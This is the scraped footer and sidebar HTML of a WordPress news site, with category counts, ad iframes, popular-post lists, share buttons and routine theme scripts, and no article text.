	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/04/08/draymond-green-passes-larry-bird-on-the-nbas-made-threes-list/">
							<span class="date meta-item tie-icon">April 8, 2024</span>							<h3>Draymond Green passes Larry Bird on the NBA&#8217;s made threes list</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/03/18/the-new-look-episode-1-08-i-love-you-most-of-all/">
							<span class="date meta-item tie-icon">March 18, 2024</span>							<h3>The New Look &#8211; Episode 1.08 &#8211; I Love You Most of All</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/11/citigroup-set-aside-1-3-billion-to-cover-risks-related-to-argentina-and-russia/">
							<span class="date meta-item tie-icon">January 11, 2024</span>							<h3>Citigroup set aside $1.3 billion to cover risks related to Argentina and Russia</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Did%20This%20Vietnamese%20Pilot%20Really%20Shoot%20Down%20a%20B-52%3F&#038;url=https://southcarolinadigitalnews.com/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Did%20This%20Vietnamese%20Pilot%20Really%20Shoot%20Down%20a%20B-52%3F%20https://southcarolinadigitalnews.com/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/&text=Did%20This%20Vietnamese%20Pilot%20Really%20Shoot%20Down%20a%20B-52%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Did%20This%20Vietnamese%20Pilot%20Really%20Shoot%20Down%20a%20B-52%3F%20https://southcarolinadigitalnews.com/2024/01/25/did-this-vietnamese-pilot-really-shoot-down-a-b-52/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=21031&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
